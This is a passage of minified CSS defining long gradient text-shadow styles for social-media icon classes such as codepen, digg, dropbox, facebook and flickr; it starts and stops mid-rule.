66px,rgb(197,1,0) 67px 67px,rgb(198,1,0) 68px 68px,rgb(198,1,0) 69px 69px,rgb(198,1,0) 70px 70px,rgb(198,1,0) 71px 71px,rgb(199,1,0) 72px 72px,rgb(199,1,0) 73px 73px,rgb(199,1,0) 74px 74px,rgb(199,1,0) 75px 75px,rgb(200,1,0) 76px 76px,rgb(200,1,0) 77px 77px,rgb(200,1,0) 78px 78px,rgb(200,1,0) 79px 79px,rgb(201,1,0) 80px 80px}.azm-long-shadow.azm-codepen{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-css3{text-shadow:rgb(2,101,168) 1px 1px,rgb(2,101,168) 2px 2px,rgb(2,101,168) 3px 3px,rgb(2,101,168) 4px 4px,rgb(2,101,169) 5px 5px,rgb(2,101,169) 6px 6px,rgb(2,101,169) 7px 7px,rgb(2,102,169) 8px 8px,rgb(2,102,170) 9px 9px,rgb(2,102,170) 10px 10px,rgb(2,102,170) 11px 11px,rgb(2,102,170) 12px 12px,rgb(2,102,171) 13px 13px,rgb(2,102,171) 14px 14px,rgb(2,103,171) 15px 15px,rgb(2,103,171) 16px 16px,rgb(2,103,172) 17px 17px,rgb(2,103,172) 18px 18px,rgb(2,103,172) 19px 19px,rgb(2,103,172) 20px 20px,rgb(2,103,172) 21px 21px,rgb(2,104,173) 22px 22px,rgb(2,104,173) 23px 23px,rgb(2,104,173) 24px 24px,rgb(2,104,173) 25px 25px,rgb(2,104,174) 26px 26px,rgb(2,104,174) 27px 27px,rgb(2,104,174) 28px 28px,rgb(2,104,174) 29px 29px,rgb(2,105,175) 30px 30px,rgb(2,105,175) 31px 31px,rgb(2,105,175) 32px 32px,rgb(2,105,175) 33px 33px,rgb(2,105,176) 34px 34px,rgb(2,105,176) 35px 35px,rgb(2,105,176) 36px 36px,rgb(2,106,176) 37px 37px,rgb(2,106,177) 38px 38px,rgb(2,106,177) 39px 39px,rgb(2,106,177) 40px 40px,rgb(2,106,177) 41px 41px,rgb(2,106,177) 42px 42px,rgb(2,106,178) 43px 43px,rgb(2,107,178) 44px 44px,rgb(2,107,178) 45px 45px,rgb(2,107,178) 46px 46px,rgb(2,107,179) 47px 47px,rgb(2,107,179) 48px 48px,rgb(2,107,179) 49px 49px,rgb(2,107,179) 50px 50px,rgb(2,108,180) 51px 51px,rgb(2,108,180) 52px 52px,rgb(2,108,180) 53px 53px,rgb(2,108,180) 54px 54px,rgb(2,108,181) 55px 55px,rgb(2,108,181) 56px 56px,rgb(2,108,181) 57px 57px,rgb(2,108,181) 58px 58px,rgb(2,109,182) 59px 59px,rgb(2,109,182) 60px 60px,rgb(2,109,182) 61px 61px,rgb(2,109,182) 62px 62px,rgb(2,109,182) 63px 63px,rgb(2,109,183) 64px 64px,rgb(2,109,183) 65px 65px,rgb(2,110,183) 66px 66px,rgb(2,110,183) 67px 67px,rgb(2,110,184) 68px 68px,rgb(2,110,184) 69px 69px,rgb(2,110,184) 70px 70px,rgb(2,110,184) 71px 71px,rgb(2,110,185) 72px 72px,rgb(2,111,185) 73px 73px,rgb(2,111,185) 74px 74px,rgb(2,111,185) 75px 75px,rgb(2,111,186) 76px 76px,rgb(2,111,186) 77px 77px,rgb(2,111,186) 78px 78px,rgb(2,111,186) 79px 79px,rgb(2,112,187) 80px 80px}.azm-long-shadow.azm-delicious{text-shadow:rgb(44,152,230) 1px 1px,rgb(44,152,230) 2px 2px,rgb(44,152,230) 3px 3px,rgb(44,152,231) 4px 4px,rgb(44,153,231) 5px 5px,rgb(44,153,231) 6px 6px,rgb(44,153,232) 7px 7px,rgb(44,153,232) 8px 8px,rgb(44,153,232) 9px 9px,rgb(44,154,233) 10px 10px,rgb(44,154,233) 11px 11px,rgb(44,154,233) 12px 12px,rgb(44,154,234) 13px 13px,rgb(44,154,234) 14px 14px,rgb(44,155,234) 15px 15px,rgb(45,155,235) 16px 16px,rgb(45,155,235) 17px 17px,rgb(45,155,235) 18px 18px,rgb(45,156,235) 19px 19px,rgb(45,156,236) 20px 20px,rgb(45,156,236) 21px 21px,rgb(45,156,236) 22px 22px,rgb(45,156,237) 23px 23px,rgb(45,157,237) 24px 24px,rgb(45,157,237) 25px 25px,rgb(45,157,238) 26px 26px,rgb(45,157,238) 27px 27px,rgb(45,157,238) 28px 28px,rgb(45,158,239) 29px 29px,rgb(45,158,239) 30px 30px,rgb(45,158,239) 31px 31px,rgb(46,158,240) 32px 32px,rgb(46,159,240) 33px 33px,rgb(46,159,240) 34px 34px,rgb(46,159,240) 35px 35px,rgb(46,159,241) 36px 36px,rgb(46,159,241) 37px 37px,rgb(46,160,241) 38px 38px,rgb(46,160,242) 39px 39px,rgb(46,160,242) 40px 40px,rgb(46,160,242) 41px 41px,rgb(46,160,243) 42px 42px,rgb(46,161,243) 43px 43px,rgb(46,161,243) 44px 44px,rgb(46,161,244) 45px 45px,rgb(46,161,244) 46px 46px,rgb(46,161,244) 47px 47px,rgb(47,162,245) 48px 48px,rgb(47,162,245) 49px 49px,rgb(47,162,245) 50px 50px,rgb(47,162,245) 51px 51px,rgb(47,163,246) 52px 52px,rgb(47,163,246) 53px 53px,rgb(47,163,246) 54px 54px,rgb(47,163,247) 55px 55px,rgb(47,163,247) 56px 56px,rgb(47,164,247) 57px 57px,rgb(47,164,248) 58px 58px,rgb(47,164,248) 59px 59px,rgb(47,164,248) 60px 60px,rgb(47,164,249) 61px 61px,rgb(47,165,249) 62px 62px,rgb(47,165,249) 63px 63px,rgb(48,165,250) 64px 64px,rgb(48,165,250) 65px 65px,rgb(48,166,250) 66px 66px,rgb(48,166,250) 67px 67px,rgb(48,166,251) 68px 68px,rgb(48,166,251) 69px 69px,rgb(48,166,251) 70px 70px,rgb(48,167,252) 71px 71px,rgb(48,167,252) 72px 72px,rgb(48,167,252) 73px 73px,rgb(48,167,253) 74px 74px,rgb(48,167,253) 75px 75px,rgb(48,168,253) 76px 76px,rgb(48,168,254) 77px 77px,rgb(48,168,254) 78px 78px,rgb(48,168,254) 79px 79px,rgb(49,169,255) 80px 80px}.azm-long-shadow.azm-deviantart{text-shadow:rgb(5,184,64) 1px 1px,rgb(5,184,64) 2px 2px,rgb(5,184,64) 3px 3px,rgb(5,185,64) 4px 4px,rgb(5,185,64) 5px 5px,rgb(5,185,64) 6px 6px,rgb(5,185,64) 7px 7px,rgb(5,186,64) 8px 8px,rgb(5,186,64) 9px 9px,rgb(5,186,64) 10px 10px,rgb(5,186,64) 11px 11px,rgb(5,187,65) 12px 12px,rgb(5,187,65) 13px 13px,rgb(5,187,65) 14px 14px,rgb(5,187,65) 15px 15px,rgb(5,188,65) 16px 16px,rgb(5,188,65) 17px 17px,rgb(5,188,65) 18px 18px,rgb(5,188,65) 19px 19px,rgb(5,189,65) 20px 20px,rgb(5,189,65) 21px 21px,rgb(5,189,65) 22px 22px,rgb(5,189,66) 23px 23px,rgb(5,190,66) 24px 24px,rgb(5,190,66) 25px 25px,rgb(5,190,66) 26px 26px,rgb(5,190,66) 27px 27px,rgb(5,191,66) 28px 28px,rgb(5,191,66) 29px 29px,rgb(5,191,66) 30px 30px,rgb(5,191,66) 31px 31px,rgb(5,192,66) 32px 32px,rgb(5,192,66) 33px 33px,rgb(5,192,66) 34px 34px,rgb(5,192,67) 35px 35px,rgb(5,193,67) 36px 36px,rgb(5,193,67) 37px 37px,rgb(5,193,67) 38px 38px,rgb(5,193,67) 39px 39px,rgb(5,194,67) 40px 40px,rgb(5,194,67) 41px 41px,rgb(5,194,67) 42px 42px,rgb(5,194,67) 43px 43px,rgb(5,195,67) 44px 44px,rgb(5,195,67) 45px 45px,rgb(5,195,68) 46px 46px,rgb(5,195,68) 47px 47px,rgb(5,196,68) 48px 48px,rgb(5,196,68) 49px 49px,rgb(5,196,68) 50px 50px,rgb(5,196,68) 51px 51px,rgb(5,197,68) 52px 52px,rgb(5,197,68) 53px 53px,rgb(5,197,68) 54px 54px,rgb(5,197,68) 55px 55px,rgb(5,198,68) 56px 56px,rgb(5,198,68) 57px 57px,rgb(5,198,69) 58px 58px,rgb(5,198,69) 59px 59px,rgb(5,199,69) 60px 60px,rgb(5,199,69) 61px 61px,rgb(5,199,69) 62px 62px,rgb(5,199,69) 63px 63px,rgb(5,200,69) 64px 64px,rgb(5,200,69) 65px 65px,rgb(5,200,69) 66px 66px,rgb(5,200,69) 67px 67px,rgb(5,201,69) 68px 68px,rgb(5,201,70) 69px 69px,rgb(5,201,70) 70px 70px,rgb(5,201,70) 71px 71px,rgb(5,202,70) 72px 72px,rgb(5,202,70) 73px 73px,rgb(5,202,70) 74px 74px,rgb(5,202,70) 75px 75px,rgb(5,203,70) 76px 76px,rgb(5,203,70) 77px 77px,rgb(5,203,70) 78px 78px,rgb(5,203,70) 79px 79px,rgb(5,204,71) 80px 80px}.azm-long-shadow.azm-digg{text-shadow:rgb(0,132,184) 1px 1px,rgb(0,132,184) 2px 2px,rgb(0,132,184) 3px 3px,rgb(0,132,185) 4px 4px,rgb(0,132,185) 5px 5px,rgb(0,133,185) 6px 6px,rgb(0,133,185) 7px 7px,rgb(0,133,186) 8px 8px,rgb(0,133,186) 9px 9px,rgb(0,133,186) 10px 10px,rgb(0,134,186) 11px 11px,rgb(0,134,187) 12px 12px,rgb(0,134,187) 13px 13px,rgb(0,134,187) 14px 14px,rgb(0,134,187) 15px 15px,rgb(0,135,188) 16px 16px,rgb(0,135,188) 17px 17px,rgb(0,135,188) 18px 18px,rgb(0,135,188) 19px 19px,rgb(0,135,189) 20px 20px,rgb(0,135,189) 21px 21px,rgb(0,136,189) 22px 22px,rgb(0,136,189) 23px 23px,rgb(0,136,190) 24px 24px,rgb(0,136,190) 25px 25px,rgb(0,136,190) 26px 26px,rgb(0,137,190) 27px 27px,rgb(0,137,191) 28px 28px,rgb(0,137,191) 29px 29px,rgb(0,137,191) 30px 30px,rgb(0,137,191) 31px 31px,rgb(0,138,192) 32px 32px,rgb(0,138,192) 33px 33px,rgb(0,138,192) 34px 34px,rgb(0,138,192) 35px 35px,rgb(0,138,193) 36px 36px,rgb(0,138,193) 37px 37px,rgb(0,139,193) 38px 38px,rgb(0,139,193) 39px 39px,rgb(0,139,194) 40px 40px,rgb(0,139,194) 41px 41px,rgb(0,139,194) 42px 42px,rgb(0,140,194) 43px 43px,rgb(0,140,195) 44px 44px,rgb(0,140,195) 45px 45px,rgb(0,140,195) 46px 46px,rgb(0,140,195) 47px 47px,rgb(0,141,196) 48px 48px,rgb(0,141,196) 49px 49px,rgb(0,141,196) 50px 50px,rgb(0,141,196) 51px 51px,rgb(0,141,197) 52px 52px,rgb(0,141,197) 53px 53px,rgb(0,142,197) 54px 54px,rgb(0,142,197) 55px 55px,rgb(0,142,198) 56px 56px,rgb(0,142,198) 57px 57px,rgb(0,142,198) 58px 58px,rgb(0,143,198) 59px 59px,rgb(0,143,199) 60px 60px,rgb(0,143,199) 61px 61px,rgb(0,143,199) 62px 62px,rgb(0,143,199) 63px 63px,rgb(0,144,200) 64px 64px,rgb(0,144,200) 65px 65px,rgb(0,144,200) 66px 66px,rgb(0,144,200) 67px 67px,rgb(0,144,201) 68px 68px,rgb(0,144,201) 69px 69px,rgb(0,145,201) 70px 70px,rgb(0,145,201) 71px 71px,rgb(0,145,202) 72px 72px,rgb(0,145,202) 73px 73px,rgb(0,145,202) 74px 74px,rgb(0,146,202) 75px 75px,rgb(0,146,203) 76px 76px,rgb(0,146,203) 77px 77px,rgb(0,146,203) 78px 78px,rgb(0,146,203) 79px 79px,rgb(0,147,204) 80px 80px}.azm-long-shadow.azm-dribbble{text-shadow:rgb(211,68,123) 1px 1px,rgb(211,68,123) 2px 2px,rgb(211,68,123) 3px 3px,rgb(212,68,123) 4px 4px,rgb(212,68,123) 5px 5px,rgb(212,68,124) 6px 6px,rgb(213,68,124) 7px 7px,rgb(213,68,124) 8px 8px,rgb(213,68,124) 9px 9px,rgb(213,69,124) 10px 10px,rgb(214,69,124) 11px 11px,rgb(214,69,125) 12px 12px,rgb(214,69,125) 13px 13px,rgb(215,69,125) 14px 14px,rgb(215,69,125) 15px 15px,rgb(215,69,125) 16px 16px,rgb(215,69,125) 17px 17px,rgb(216,69,126) 18px 18px,rgb(216,69,126) 19px 19px,rgb(216,70,126) 20px 20px,rgb(217,70,126) 21px 21px,rgb(217,70,126) 22px 22px,rgb(217,70,127) 23px 23px,rgb(217,70,127) 24px 24px,rgb(218,70,127) 25px 25px,rgb(218,70,127) 26px 26px,rgb(218,70,127) 27px 27px,rgb(219,70,127) 28px 28px,rgb(219,70,128) 29px 29px,rgb(219,71,128) 30px 30px,rgb(219,71,128) 31px 31px,rgb(220,71,128) 32px 32px,rgb(220,71,128) 33px 33px,rgb(220,71,128) 34px 34px,rgb(221,71,129) 35px 35px,rgb(221,71,129) 36px 36px,rgb(221,71,129) 37px 37px,rgb(221,71,129) 38px 38px,rgb(222,71,129) 39px 39px,rgb(222,72,130) 40px 40px,rgb(222,72,130) 41px 41px,rgb(223,72,130) 42px 42px,rgb(223,72,130) 43px 43px,rgb(223,72,130) 44px 44px,rgb(223,72,130) 45px 45px,rgb(224,72,131) 46px 46px,rgb(224,72,131) 47px 47px,rgb(224,72,131) 48px 48px,rgb(225,72,131) 49px 49px,rgb(225,73,131) 50px 50px,rgb(225,73,131) 51px 51px,rgb(225,73,132) 52px 52px,rgb(226,73,132) 53px 53px,rgb(226,73,132) 54px 54px,rgb(226,73,132) 55px 55px,rgb(227,73,132) 56px 56px,rgb(227,73,132) 57px 57px,rgb(227,73,133) 58px 58px,rgb(227,73,133) 59px 59px,rgb(228,74,133) 60px 60px,rgb(228,74,133) 61px 61px,rgb(228,74,133) 62px 62px,rgb(229,74,134) 63px 63px,rgb(229,74,134) 64px 64px,rgb(229,74,134) 65px 65px,rgb(229,74,134) 66px 66px,rgb(230,74,134) 67px 67px,rgb(230,74,134) 68px 68px,rgb(230,74,135) 69px 69px,rgb(231,75,135) 70px 70px,rgb(231,75,135) 71px 71px,rgb(231,75,135) 72px 72px,rgb(231,75,135) 73px 73px,rgb(232,75,135) 74px 74px,rgb(232,75,136) 75px 75px,rgb(232,75,136) 76px 76px,rgb(233,75,136) 77px 77px,rgb(233,75,136) 78px 78px,rgb(233,75,136) 79px 79px,rgb(234,76,137) 80px 80px}.azm-long-shadow.azm-dropbox{text-shadow:rgb(0,113,206) 1px 1px,rgb(0,113,206) 2px 2px,rgb(0,113,206) 3px 3px,rgb(0,113,207) 4px 4px,rgb(0,113,207) 5px 5px,rgb(0,113,207) 6px 6px,rgb(0,114,208) 7px 7px,rgb(0,114,208) 8px 8px,rgb(0,114,208) 9px 9px,rgb(0,114,208) 10px 10px,rgb(0,114,209) 11px 11px,rgb(0,114,209) 12px 12px,rgb(0,115,209) 13px 13px,rgb(0,115,210) 14px 14px,rgb(0,115,210) 15px 15px,rgb(0,115,210) 16px 16px,rgb(0,115,210) 17px 17px,rgb(0,115,211) 18px 18px,rgb(0,116,211) 19px 19px,rgb(0,116,211) 20px 20px,rgb(0,116,212) 21px 21px,rgb(0,116,212) 22px 22px,rgb(0,116,212) 23px 23px,rgb(0,116,212) 24px 24px,rgb(0,117,213) 25px 25px,rgb(0,117,213) 26px 26px,rgb(0,117,213) 27px 27px,rgb(0,117,214) 28px 28px,rgb(0,117,214) 29px 29px,rgb(0,117,214) 30px 30px,rgb(0,118,214) 31px 31px,rgb(0,118,215) 32px 32px,rgb(0,118,215) 33px 33px,rgb(0,118,215) 34px 34px,rgb(0,118,216) 35px 35px,rgb(0,118,216) 36px 36px,rgb(0,119,216) 37px 37px,rgb(0,119,216) 38px 38px,rgb(0,119,217) 39px 39px,rgb(0,119,217) 40px 40px,rgb(0,119,217) 41px 41px,rgb(0,119,218) 42px 42px,rgb(0,119,218) 43px 43px,rgb(0,120,218) 44px 44px,rgb(0,120,218) 45px 45px,rgb(0,120,219) 46px 46px,rgb(0,120,219) 47px 47px,rgb(0,120,219) 48px 48px,rgb(0,120,220) 49px 49px,rgb(0,121,220) 50px 50px,rgb(0,121,220) 51px 51px,rgb(0,121,220) 52px 52px,rgb(0,121,221) 53px 53px,rgb(0,121,221) 54px 54px,rgb(0,121,221) 55px 55px,rgb(0,122,222) 56px 56px,rgb(0,122,222) 57px 57px,rgb(0,122,222) 58px 58px,rgb(0,122,222) 59px 59px,rgb(0,122,223) 60px 60px,rgb(0,122,223) 61px 61px,rgb(0,123,223) 62px 62px,rgb(0,123,224) 63px 63px,rgb(0,123,224) 64px 64px,rgb(0,123,224) 65px 65px,rgb(0,123,224) 66px 66px,rgb(0,123,225) 67px 67px,rgb(0,124,225) 68px 68px,rgb(0,124,225) 69px 69px,rgb(0,124,226) 70px 70px,rgb(0,124,226) 71px 71px,rgb(0,124,226) 72px 72px,rgb(0,124,226) 73px 73px,rgb(0,125,227) 74px 74px,rgb(0,125,227) 75px 75px,rgb(0,125,227) 76px 76px,rgb(0,125,228) 77px 77px,rgb(0,125,228) 78px 78px,rgb(0,125,228) 79px 79px,rgb(0,126,229) 80px 80px}.azm-long-shadow.azm-drupal{text-shadow:rgb(0,104,167) 1px 1px,rgb(0,104,167) 2px 2px,rgb(0,104,167) 3px 3px,rgb(0,104,167) 4px 4px,rgb(0,104,168) 5px 5px,rgb(0,104,168) 6px 6px,rgb(0,104,168) 7px 7px,rgb(0,105,168) 8px 8px,rgb(0,105,169) 9px 9px,rgb(0,105,169) 10px 10px,rgb(0,105,169) 11px 11px,rgb(0,105,169) 12px 12px,rgb(0,105,170) 13px 13px,rgb(0,105,170) 14px 14px,rgb(0,106,170) 15px 15px,rgb(0,106,170) 16px 16px,rgb(0,106,171) 17px 17px,rgb(0,106,171) 18px 18px,rgb(0,106,171) 19px 19px,rgb(0,106,171) 20px 20px,rgb(0,106,171) 21px 21px,rgb(0,107,172) 22px 22px,rgb(0,107,172) 23px 23px,rgb(0,107,172) 24px 24px,rgb(0,107,172) 25px 25px,rgb(0,107,173) 26px 26px,rgb(0,107,173) 27px 27px,rgb(0,107,173) 28px 28px,rgb(0,107,173) 29px 29px,rgb(0,108,174) 30px 30px,rgb(0,108,174) 31px 31px,rgb(0,108,174) 32px 32px,rgb(0,108,174) 33px 33px,rgb(0,108,175) 34px 34px,rgb(0,108,175) 35px 35px,rgb(0,108,175) 36px 36px,rgb(0,109,175) 37px 37px,rgb(0,109,176) 38px 38px,rgb(0,109,176) 39px 39px,rgb(0,109,176) 40px 40px,rgb(0,109,176) 41px 41px,rgb(0,109,176) 42px 42px,rgb(0,109,177) 43px 43px,rgb(0,110,177) 44px 44px,rgb(0,110,177) 45px 45px,rgb(0,110,177) 46px 46px,rgb(0,110,178) 47px 47px,rgb(0,110,178) 48px 48px,rgb(0,110,178) 49px 49px,rgb(0,110,178) 50px 50px,rgb(0,111,179) 51px 51px,rgb(0,111,179) 52px 52px,rgb(0,111,179) 53px 53px,rgb(0,111,179) 54px 54px,rgb(0,111,180) 55px 55px,rgb(0,111,180) 56px 56px,rgb(0,111,180) 57px 57px,rgb(0,111,180) 58px 58px,rgb(0,112,181) 59px 59px,rgb(0,112,181) 60px 60px,rgb(0,112,181) 61px 61px,rgb(0,112,181) 62px 62px,rgb(0,112,181) 63px 63px,rgb(0,112,182) 64px 64px,rgb(0,112,182) 65px 65px,rgb(0,113,182) 66px 66px,rgb(0,113,182) 67px 67px,rgb(0,113,183) 68px 68px,rgb(0,113,183) 69px 69px,rgb(0,113,183) 70px 70px,rgb(0,113,183) 71px 71px,rgb(0,113,184) 72px 72px,rgb(0,114,184) 73px 73px,rgb(0,114,184) 74px 74px,rgb(0,114,184) 75px 75px,rgb(0,114,185) 76px 76px,rgb(0,114,185) 77px 77px,rgb(0,114,185) 78px 78px,rgb(0,114,185) 79px 79px,rgb(0,115,186) 80px 80px}.azm-long-shadow.azm-email-1,.azm-long-shadow.azm-email-2{text-shadow:rgb(48,179,213) 1px 1px,rgb(48,179,213) 2px 2px,rgb(48,179,213) 3px 3px,rgb(48,180,214) 4px 4px,rgb(48,180,214) 5px 5px,rgb(48,180,214) 6px 6px,rgb(48,180,215) 7px 7px,rgb(48,181,215) 8px 8px,rgb(48,181,215) 9px 9px,rgb(48,181,216) 10px 10px,rgb(48,181,216) 11px 11px,rgb(48,182,216) 12px 12px,rgb(48,182,216) 13px 13px,rgb(48,182,217) 14px 14px,rgb(48,182,217) 15px 15px,rgb(49,183,217) 16px 16px,rgb(49,183,218) 17px 17px,rgb(49,183,218) 18px 18px,rgb(49,183,218) 19px 19px,rgb(49,184,219) 20px 20px,rgb(49,184,219) 21px 21px,rgb(49,184,219) 22px 22px,rgb(49,184,219) 23px 23px,rgb(49,185,220) 24px 24px,rgb(49,185,220) 25px 25px,rgb(49,185,220) 26px 26px,rgb(49,185,221) 27px 27px,rgb(49,186,221) 28px 28px,rgb(49,186,221) 29px 29px,rgb(49,186,222) 30px 30px,rgb(49,186,222) 31px 31px,rgb(50,187,222) 32px 32px,rgb(50,187,222) 33px 33px,rgb(50,187,223) 34px 34px,rgb(50,187,223) 35px 35px,rgb(50,188,223) 36px 36px,rgb(50,188,224) 37px 37px,rgb(50,188,224) 38px 38px,rgb(50,188,224) 39px 39px,rgb(50,189,225) 40px 40px,rgb(50,189,225) 41px 41px,rgb(50,189,225) 42px 42px,rgb(50,189,225) 43px 43px,rgb(50,190,226) 44px 44px,rgb(50,190,226) 45px 45px,rgb(50,190,226) 46px 46px,rgb(50,190,227) 47px 47px,rgb(51,191,227) 48px 48px,rgb(51,191,227) 49px 49px,rgb(51,191,228) 50px 50px,rgb(51,191,228) 51px 51px,rgb(51,192,228) 52px 52px,rgb(51,192,228) 53px 53px,rgb(51,192,229) 54px 54px,rgb(51,192,229) 55px 55px,rgb(51,193,229) 56px 56px,rgb(51,193,230) 57px 57px,rgb(51,193,230) 58px 58px,rgb(51,193,230) 59px 59px,rgb(51,194,231) 60px 60px,rgb(51,194,231) 61px 61px,rgb(51,194,231) 62px 62px,rgb(51,194,231) 63px 63px,rgb(52,195,232) 64px 64px,rgb(52,195,232) 65px 65px,rgb(52,195,232) 66px 66px,rgb(52,195,233) 67px 67px,rgb(52,196,233) 68px 68px,rgb(52,196,233) 69px 69px,rgb(52,196,234) 70px 70px,rgb(52,196,234) 71px 71px,rgb(52,197,234) 72px 72px,rgb(52,197,234) 73px 73px,rgb(52,197,235) 74px 74px,rgb(52,197,235) 75px 75px,rgb(52,198,235) 76px 76px,rgb(52,198,236) 77px 77px,rgb(52,198,236) 78px 78px,rgb(52,198,236) 79px 79px,rgb(53,199,237) 80px 80px}.azm-long-shadow.azm-facebook{text-shadow:rgb(65,88,147) 1px 1px,rgb(65,88,147) 2px 2px,rgb(65,88,147) 3px 3px,rgb(65,88,147) 4px 4px,rgb(65,88,148) 5px 5px,rgb(65,88,148) 6px 6px,rgb(65,88,148) 7px 7px,rgb(65,89,148) 8px 8px,rgb(65,89,148) 9px 9px,rgb(65,89,149) 10px 10px,rgb(65,89,149) 11px 11px,rgb(66,89,149) 12px 12px,rgb(66,89,149) 13px 13px,rgb(66,89,149) 14px 14px,rgb(66,89,150) 15px 15px,rgb(66,90,150) 16px 16px,rgb(66,90,150) 17px 17px,rgb(66,90,150) 18px 18px,rgb(66,90,150) 19px 19px,rgb(66,90,151) 20px 20px,rgb(66,90,151) 21px 21px,rgb(66,90,151) 22px 22px,rgb(67,90,151) 23px 23px,rgb(67,91,151) 24px 24px,rgb(67,91,152) 25px 25px,rgb(67,91,152) 26px 26px,rgb(67,91,152) 27px 27px,rgb(67,91,152) 28px 28px,rgb(67,91,152) 29px 29px,rgb(67,91,153) 30px 30px,rgb(67,91,153) 31px 31px,rgb(67,92,153) 32px 32px,rgb(67,92,153) 33px 33px,rgb(67,92,153) 34px 34px,rgb(68,92,154) 35px 35px,rgb(68,92,154) 36px 36px,rgb(68,92,154) 37px 37px,rgb(68,92,154) 38px 38px,rgb(68,92,154) 39px 39px,rgb(68,93,155) 40px 40px,rgb(68,93,155) 41px 41px,rgb(68,93,155) 42px 42px,rgb(68,93,155) 43px 43px,rgb(68,93,155) 44px 44px,rgb(68,93,156) 45px 45px,rgb(69,93,156) 46px 46px,rgb(69,93,156) 47px 47px,rgb(69,94,156) 48px 48px,rgb(69,94,156) 49px 49px,rgb(69,94,157) 50px 50px,rgb(69,94,157) 51px 51px,rgb(69,94,157) 52px 52px,rgb(69,94,157) 53px 53px,rgb(69,94,157) 54px 54px,rgb(69,94,158) 55px 55px,rgb(69,95,158) 56px 56px,rgb(69,95,158) 57px 57px,rgb(70,95,158) 58px 58px,rgb(70,95,158) 59px 59px,rgb(70,95,159) 60px 60px,rgb(70,95,159) 61px 61px,rgb(70,95,159) 62px 62px,rgb(70,95,159) 63px 63px,rgb(70,96,159) 64px 64px,rgb(70,96,160) 65px 65px,rgb(70,96,160) 66px 66px,rgb(70,96,160) 67px 67px,rgb(70,96,160) 68px 68px,rgb(71,96,160) 69px 69px,rgb(71,96,161) 70px 70px,rgb(71,96,161) 71px 71px,rgb(71,97,161) 72px 72px,rgb(71,97,161) 73px 73px,rgb(71,97,161) 74px 74px,rgb(71,97,162) 75px 75px,rgb(71,97,162) 76px 76px,rgb(71,97,162) 77px 77px,rgb(71,97,162) 78px 78px,rgb(71,97,162) 79px 79px,rgb(72,98,163) 80px 80px}.azm-long-shadow.azm-flickr{text-shadow:rgb(230,23,116) 1px 1px,rgb(230,23,116) 2px 2px,rgb(230,23,116) 3px 3px,rgb(231,23,116) 4px 4px,rgb(231,23,116) 5px 5px,rgb(231,23,116) 6px 6px,rgb(232,23,117) 7px 7px,rgb(232,23,117) 8px 8px,rgb(232,23,117) 9px 9px,rgb(233,23,117) 10px 10px,rgb(233,23,117) 11px 11px,rgb(233,23,117) 12px 12px,rgb(234,23,118) 13px 13px,rgb(234,23,118) 14px 14px,rgb(234,23,118) 15px 15px,rgb(235,23,118) 16px 16px,rgb(235,23,118) 17px 17px,rgb(235,23,118) 18px 18px,rgb(235,23,119) 19px 19px,rgb(236,23,119) 20px 20px,rgb(236,23,119) 21px 21px,rgb(236,23,119) 22px 22px,rgb(237,23,119) 23px 23px,rgb(237,23,119) 24px 24px,rgb(237,23,120) 25px 25px,rgb(238,23,120) 26px 26px,rgb(238,23,120) 27px 27px,rgb(238,23,120) 28px 28px,rgb(239,23,120) 29px 29px,rgb(239,23,120) 30px 30px,rgb(239,23,121) 31px 31px,rgb(240,23,121) 32px 32px,rgb(240,23,121) 33px 33px,rgb(240,23,121) 34px 34px,rgb(240,23,121) 35px 35px,rgb(241,23,121) 36px 36px,rgb(241,23,122) 37px 37px,rgb(241,23,122) 38px 38px,rgb(242,23,122) 39px 39px,rgb(242,24,122) 40px 40px,rgb(242,24,122) 41px 41px,rgb(243,24,122) 42px 42px,rgb(243,24,122) 43px 43px,rgb(243,24,123) 44px 44px,rgb(244,24,123) 45px 45px,rgb(244,24,123) 46px 46px,rgb(244,24,123) 47px 47px,rgb(245,24,123) 48px 48px,rgb(245,24,123) 49px 49px,rgb(245,24,124) 50px 50px,rgb(245,24,124) 51px 51px,rgb(246,24,124) 52px 